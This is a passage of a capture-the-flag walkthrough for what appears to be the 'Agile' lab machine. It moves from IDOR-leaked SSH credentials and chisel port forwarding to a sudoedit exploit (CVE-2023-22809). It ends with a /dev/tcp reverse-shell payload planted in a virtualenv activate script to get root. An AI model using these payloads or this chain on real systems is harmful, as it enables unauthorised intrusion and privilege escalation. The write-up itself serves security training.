
cool, we got creds for user corum, if you recall user corum was found in the /etc/passwd file we downloaded earlier. This means we can try to login to the ssh server using this credentials. We’ll be using the credentials in row 8 and this is because it has user corum and the name of the website is agile (which is also the name of the box we are working on).
username:corum password:5db7caa1d13cc37c9fc2

cool, we got a shell as user corum. Lets go ahead and escalate our privileges.
Privilege Escalation
Running netstat -tuln I got a list of all open TCP and UDP ports on the system, along with the process ID and name that is using each port

During my enumeration I found out that port 5555 is running on a webpage similar to the webpage running on port 80. So, to access this webserver we are going to do a bit of portforwarding. We’ll be using a tool called chisel to do this. Lets send the tool to the target’s machine


cool, now lets go ahead and run this toool.
command:chisel server -p 9001 --reverse (run this on your machine)
command:chisel client <ur ip>:9001 R:80:10.150.150.222:80 (run this on the target's machine)


Now, lets navigate to the webpage
Link:http://127.0.0.1:5555

cool, we’ll repeat the same steps we did earlier during our enumeration. That is, we’ll create an account then try to view the /row directory again with the column numbers

The same IDOR vulnerability is also present on this webpage which made us had aceess to Edwards password. We’ll try to login to the ssh server using this credentials
username:edwards password:d07867c6267dcb5df0af

cool, we got a shell as user edwards, now lets further escalate our privileges
Running the sudo -l command, I found something interesting

User edwards has the permission to edit those files as user dev_admin. We’ll be making use of this to further escalate our privileges.
The first file contains credentials for the mysql server
command: sudo -u dev_admin sudoedit /app/config_test.json

Trust me, I checked the mysql server and there was nothing there lool
The second file contains creds for user edwards
command: sudo -u dev_admin sudoedit /app/app-testing/tests/functional/creds.txt

I think this creds was here to just troll us xD
Moving on, I went ahead to look for exploits on sudo edit and i found this
Link:https://github.com/n3m1dotsys/CVE-2023-22809-sudoedit-privesc

That line shows the exploit that is being ran
EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
So with this we can read any files that belongs to user dev_admin. Searching for writable files I found something

I ran linpeas and saw that user dev_admin has permission to write to that file

Now, this looks like a virtual environment. So, we can use this to escalate our privileges.
To exploit this we’ll be inserting our payload into the file
payload:/bin/bash -l > /dev/tcp/10.10.15.16/1234 0<&1 2>&1
Ensure you change the $IP and $Port
Lets insert that payload into the file
command:EDITOR="vi -- /app/venv/bin/activate" sudo -u dev_admin sudoedit /app/app-testing/tests/functional/creds.txt

Ensure this file is properly saved after adding your payload.
Our payload will be executed if we try switching to the virtual environment, before we switch set up your netcat listener
command:rlwrap nc -nvlp 1234
To switch to the virtual environment
command: source activate

checking our listener

Boom!!! We got a root shell.
That will be all for today
Back To Home